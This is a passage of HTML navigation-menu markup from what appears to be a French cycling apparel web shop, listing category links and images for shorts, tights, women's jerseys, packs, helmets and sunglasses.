                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements bas
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="30"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="31"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/169-cuissards-velo-courts">Cuissards courts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1220"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/corsaires.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1221"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1127-corsaires">Corsaires</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1218"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/collants-longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1219"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/322-collants-longs">Collants longs</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1216"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/sans-bretelles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1217"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1012-collants-zippes-echauffement">Collants zippés échauffement</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://www.silasport.com/fr/1200-vetements-femme">
                                                                                                                                                        Vêtements Femme
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2332"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vêtements Haut</span>
        <div class="ets_mm_block_content">        
                            Vêtements Haut
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2333"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2333_maillots_manches_courtes.jpg" alt="image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2334"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1201-maillots-femme-manches-courtes">Maillots Femme Manches Courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2335"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2335_maillots_manches_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2336"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1250-maillots-femme-manches-longues">Maillots Femme Manches Longues</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2337"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/453f0c89ff-cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2338"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1202-cuissards-femme-avec-bretelles">Cuissards Femme avec bretelles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2369"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2369_c6ad187821-cffbba530c-cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2340"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1203-cuissards-femme-sans-bretelles">Cuissards Femme sans bretelles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2370"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/f4aacba162-maillot-femme-evo-silasport-girly-style-rose-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2342"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1204-pack-ete-femme-maillot-cuissard">Pack Été Femme - Maillot &amp; Cuissard</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2339"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/e03a54a6d9-maillot-femme-evo-silasport-girly-style-rose-mc_copie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2344"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1216-pack-ete-femme-sans-bretelles">Pack Été Femme - Sans bretelles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2419"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vêtements Haut</span>
        <div class="ets_mm_block_content">        
                            Vêtements Haut
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2420"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vêtements Haut</span>
        <div class="ets_mm_block_content">        
                            Vêtements Haut
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements enfants
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2292"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2292_maillots_manches_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2293"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1253-maillots-manches-longues">Maillots Manches Longues </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2294"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/72515e4c81-c238e9aa7b-collants_zippes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2295"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1256-collants-zip-echauffement">Collants zip échauffement</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2467"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2468"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2469"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Packs &amp; combinaisons
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="43"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_ete_-_maillot_cuissard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="44"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1128-pack-ete-maillot-cuissard">Pack Été - Maillot &amp; Cuissard</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1230"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_hiver_-_veste_collant.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1231"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1173-pack-echauffement-veste-collant-zip">Pack Échauffement - Veste &amp; Collant zip</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1228"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_ete_gravel_-_maillot_cuissard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1229"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1129-pack-ete-gravel-maillot-cuissard">Pack Été Gravel - Maillot &amp; Cuissard</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1226"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_echauffement_-_veste_collant.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1227"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/186-pack-hiver-veste-collant">Pack Hiver - Veste &amp; Collant</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1224"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaisons_velo.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1225"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/200-combinaisons-velo">Combinaisons vélo</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="42"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Packs &amp; combinaisons</span>
        <div class="ets_mm_block_content">        
                            Packs & combinaisons
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Équipement
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="70"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2345"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casque-cratoni-allride-noir-mat-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2346"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1059-casques-vtt-mtb">Casques VTT &amp; MTB</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="71"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_aero_clm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="72"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/547-casques-aero">Casques Aero</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1244"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_route_et_pistes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1245"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/545-casques-route">Casques route</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1246"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1247"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/548-casques-enfants">Casques enfants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2347"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2421"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2421_6688fbdb85-lunettes-sila-tigro-rose-verres-violet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2422"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/638-lunettes-enfants">Lunettes enfants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2423"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2423_44353cc5eb-lunettes-armos-elius-noir-verres-revo-bleu.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2424"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
